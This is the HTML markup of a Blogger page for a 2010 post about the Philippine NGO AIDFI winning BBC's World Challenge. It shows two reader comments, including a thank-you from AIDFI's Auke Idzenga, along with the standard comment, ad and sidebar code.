Philippines
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/World%20Challenge' rel='tag'>
World Challenge
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html&title=AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html&title=AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html&title=AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html&media=&description=AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html&title=AIDFI Won in BBC&#39;s World Challenge 2010 (Philippine NGO)' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
World Challenge
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/12/young-minds-academy-season-5-launches.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/12/my-1st-travel-experience-in-luzon.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>2 comments</h4>
<span></span>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6028351655798341898"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Earlgalupo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html?showComment=1341236623017#c6028351655798341898">July 2, 2012 at 9:43&#8239;PM</a></span></div><p class="comment-content">hi just surfing by. if u happen to pass by pagadian  try to visit our boarding house located in the heart of the city. try to visit facebook pagadian boarding house. 09076689461</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6028351655798341898">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/6028351655798341898">Delete</a></span></span></div><div class="comment-replies"><div id="c6028351655798341898-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6028351655798341898-ra" class="thread-chrome thread-expanded"><div></div><div id="c6028351655798341898-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6028351655798341898">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6028351655798341898-ce"></div></li><li class="comment" id="c1157266210147718367"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Auke_idzenga</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html?showComment=1360592005291#c1157266210147718367">February 11, 2013 at 10:13&#8239;PM</a></span></div><p class="comment-content">Thanks to all who supported us in the BBC World Challenge 2010.  Winning the prize made us and the Philippines proud.  We can now expand our work in supplying more upland communities with more water.  <br>Auke Idzenga<br>AIDFI</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1157266210147718367">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/1157266210147718367">Delete</a></span></span></div><div class="comment-replies"><div id="c1157266210147718367-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1157266210147718367-ra" class="thread-chrome thread-expanded"><div></div><div id="c1157266210147718367-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1157266210147718367">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1157266210147718367-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="9029590851029327632"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=9029590851029327632&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/9029590851029327632/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/12/aidfi-won-in-bbcs-world-challenge-2010.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/03/top-10-philippine-bar-exams-2007.html'>(Top 10) Philippine Bar Exams 2007</a></div>
<div class='item-snippet'>The Supreme Court too two days to release the Bar results because the Office of the Bar Confidant wanted to double-Check the schools since s...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
